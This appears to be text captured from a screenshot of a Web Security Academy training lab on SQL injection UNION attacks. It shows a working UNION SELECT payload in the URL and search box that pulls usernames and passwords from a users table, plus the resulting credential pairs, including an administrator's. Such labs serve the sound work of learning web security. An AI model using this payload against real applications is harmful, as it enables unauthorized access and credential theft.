 https://0a6c00bc04305936c264586100fc007d.web-security-academy.net/filter?category=%27+UNION+SELECT+NULL,username||%27~%27||password+FROM+users--
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description >>
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,username||'~'||password FROM users--
Refine your search:
All Accessories Gifts Lifestyle Pets Tech gifts
wiener~qi6rwofv0ux0yjcecm2y
carlos~lmnncl5uq0hqqdqb92do
administrator~j221x00uaz0e8rdflvmh